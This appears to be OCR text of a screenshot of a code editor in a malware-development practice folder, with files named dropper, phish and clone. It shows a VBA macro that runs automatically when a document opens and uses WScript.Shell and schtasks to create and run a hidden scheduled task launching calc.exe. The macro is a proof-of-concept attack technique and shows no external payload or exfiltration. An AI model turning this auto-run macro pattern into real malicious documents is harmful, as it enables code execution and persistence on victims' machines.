 Apps Places Sep 28 9:29 PM 2% 16%
File Edit Selection
File Edit Selection View Go ... VBA
Search Aa
Replace
EXPLORER
VBA
1.vb
2.vb
3.vb
4.vb
clone.vb
clone1.vb
clone2.vb
comObj.vb
dotnet2jsc.vb
dropper.vb
dropper1.vb
dropper2.vb
dropper3.vb
dropper4.vb
dropper5.vb
invokeVerb.vb
invokeVerb2.vb
phish1.vb
phish2.vb
phishche.vb
rds.vb
scheduledTasks.vb
sysinfo.vb
sysinfo1.vb
test.vb
OUTLINE
TIMELINE
vb invokeVerb.vb rds.vb dotnet2jsc.vb invokeVerb2.vb comObj.vb scheduledTasks.vb
scheduledTasks.vb
1 Sub Document_Open()
2 MyMacro
3 End Sub
4 Sub AutoOpen()
5 MyMacro
6 End Sub
7 Sub MyMacro()
8 Dim ws As Object
9 Set ws = CreateObject("WScript.Shell")
10 ws.Run "schtasks /create /tn ""TestTask"" /tr ""calc.exe"" /sc once /st 00:00", 0, True
11 ws.Run "schtasks /run /tn ""TestTask""", 0, False
12 End Sub
s it
t to
its
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS zsh
(lastie㉿kali)-[~/Projects/MalDev/EV/VBA]
$ dropper.vb
dropper.vb: command not found
(lastie㉿kali)-[~/Projects/MalDev/EV/VBA]
$
* History restored
(lastie㉿kali)-[~/Projects/MalDev/EV/VBA]
$
7
1
0 0 6 hrs 41 mins Coding, 20 mins Writing Docs Ln 12, Col 8 Spaces: 4 UTF-8 LF {} Visual Basic
1
main 0 0 6 hrs 41 mins Coding, 20 mins Writing Docs maeri (2 months ago) Ln 36, Col 1 (73 selected) Spaces: 2 UTF-8 LF {} Markdown